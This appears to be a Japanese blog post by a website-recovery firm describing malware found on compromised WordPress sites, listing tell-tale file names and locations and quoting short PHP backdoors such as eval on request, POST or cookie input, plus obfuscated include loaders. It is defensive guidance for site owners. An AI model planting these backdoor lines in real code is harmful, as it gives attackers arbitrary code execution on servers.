最近当社が復旧したマルウェア感染サイトのパターンをいくつか公開いたします。この記事のようなファイルがワードプレスのインストールフォルダやプラグインフォルダ、アップロードフォルダなどにあればご注意ください!

この記事の目次

- ファイル名 303.system.php,401.system.php等 数値+.system.phpとなっているマルウェア

- index.phpの書き換え

- ファイル名 system.db.php、system.modes.php等 system+xxx+phpの形をとるもの

- ファイル名 index.php.suspected、header.php.suspected等 テンプレート名+.php.suspectedの形をとるもの

- ファイル名 index.html.bak 等bakが付与されているファイル

- 1ee5fb、3hhndy等拡張子のない謎のランダムな文字列のファイル

- login_wall_gjv、login_wall_pcsなど正規のプラグインフォルダ名にランダムな文字列を付与したもの

ファイル名 303.system.php,401.system.php等 数値+.system.phpとなっているマルウェア

このマルウェアは主にワードプレスのインストールディレクトリに感染していることが多いです。下記のようなコードを含んでいます。

if(isset($_REQUEST['NAR'])){/*BQh*/eval($_REQUEST['NAR']);exit;}

こちらは、外部からツールやブラウザからファイルに処理を送り出すと、PHPの危険なコードを実行できるバックドアとなります。

また、下記のようなマルウェアが使用可能なことを外側から調べることができるコードも含んでいることがあります。

if/*i*/(isset($_COOKIE["Nm"]))/*PEBuF*/{$_COOKIE["KzRcQ"]($_COOKIE["Nm"]);/*Z*/exit;}

index.phpの書き換え

ワードプレスには複数のindex.phpというプログラムが含まれていて、アクセスの起点として機能していますが、そのプログラムにコードを追加してハッカーが任意のプログラムをそこから常に読み込んで実行するようなコードがマルウェアとして仕込まれています。

このタイプのコードはそれ自体には危険があるわけでなく、ハッカーがユーザーを不正にリダイレクトするなどのコードを含んだ別のファイルを読み込んで実行するためのものとなっています。

@include "\x2fhom\x65/ka\x7xxxxxxxxxxx難読化されたコードを含む";

ファイル名 system.db.php、system.modes.php等 system+xxx+phpの形をとるもの

このマルウェアもワードプレスのインストールディレクトリに感染していることが多いです。明らかにマルウェアだとわかるファイル名ではないのでたちが悪いのですが、ワードプレスにはこのようなファイルがトップディレクトリにはないため割と簡単に見分けることができます。

ファイル名 index.php.suspected、header.php.suspected等 テンプレート名+.php.suspectedの形をとるもの

こちらのマルウェアはご利用中のテーマの中に含まれています。このファイルが別のファイルから読み込まれることによってハッカーが行いたい処理を実行させます。

テーマの本来のコードの一番上部に下記のようなコードが仕込まれます。

@eval($_POST['dd']);

たった10文字程度のコードですがこちらもバックドアで、ファイルにツールやブラウザから任意の処理を送り出して、このファイルのあるサーバー上で実行可能な危険なコードです。

ファイル名 index.html.bak 等bakが付与されているファイル

このファイルの中身は、ごく普通の本来のindex.htmlのHTMLが含まれていますが、ファイルをリネームされると同時にindex.phpというファイルが生成され、上記ファイルを読み込んで正規のファイルを実行しつつ、マルウェアも実行するコードです。index.phpの中身は下記のようになっています。

/*3274f*/

@include "\x2fhome\x2fkato\xxxxxxxxxxx難読化されたコードを含む";

/*3274f*/

echo file_get_contents('index.html.bak');

echo file_get_contentsで正規のファイルを出力する前に、includeで別のハッカーが望むファイルを読み込んでいることがわかります。

1ee5fb、3hhndy等拡張子のない謎のランダムな文字列のファイル

このファイルも、非常に多数ワードプレスのあらゆるフォルダに含まれています。ファイルの中身のスクリーンショットは下記のようなものとなっており複雑な処理を難読化されたコードでincludeによって実行します。



login_wall_gjv、login_wall_pcsなど正規のプラグインフォルダ名にランダムな文字列を付与したもの

こちらは大胆にもプラグインフォルダごと、マルウェアを含んだファイルで上書きされた物です。コードの多くには下記のような難読化された長大な処理命令が書き込まれており、ハッカーがサーバー内で様々な活動をする土台となっています。